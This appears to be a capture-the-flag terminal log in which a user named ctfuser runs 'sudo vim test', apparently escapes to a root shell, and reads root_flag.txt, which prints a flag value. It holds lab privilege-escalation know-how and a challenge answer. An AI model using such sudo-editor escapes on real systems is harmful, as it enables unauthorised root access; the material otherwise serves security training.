 ctfuser@e13d17876392:/$ sudo vim test
[No write since last change]
root@e13d17876392:/#
root@e13d17876392:/#
root@e13d17876392:/#
root@e13d17876392:/# whoami
root
root@e13d17876392:/# pwd
/
root@e13d17876392:/# ls
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var
root@e13d17876392:/# cd root/
root@e13d17876392:~# ls
root_flag.txt
root@e13d17876392:~# cat root_flag.txt
ISC2-T8ZQ6Y2KJP
root@e13d17876392:~#